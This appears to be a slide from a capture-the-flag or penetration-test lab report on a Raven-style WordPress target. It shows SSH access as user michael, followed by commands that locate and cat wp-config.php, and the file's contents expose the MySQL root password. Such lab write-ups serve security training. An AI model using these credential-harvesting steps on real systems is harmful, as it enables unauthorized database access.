 Exploitation: 4 “Root password of the database in the WordPress configuration File”
● How did you exploit the vulnerability?
SSH into Michael’s account and then located the
wp-config.php file and discovered the
MySQL database login credentials
● What did the exploit achieve?
Obtained database MySQL login credentials.
● Commands:
ssh michael@192.168.1.110
find -iname wp-config.php
cd /var/www/html/wordpress
cat wp-config.php
Result: R@v3nsecurity
michael@target1:/var/www/html/wordpress
File Actions Edit View Help
Shell No. 1 michael@targ...ml/wordpress Shell No. 4
wp-activate.php wp-config.php wp-includes wp-mail.php xmlrpc.php
michael@target1:/var/www/html/wordpress$ cat wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://codex.wordpress.org/Editing_wp-config.php
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
12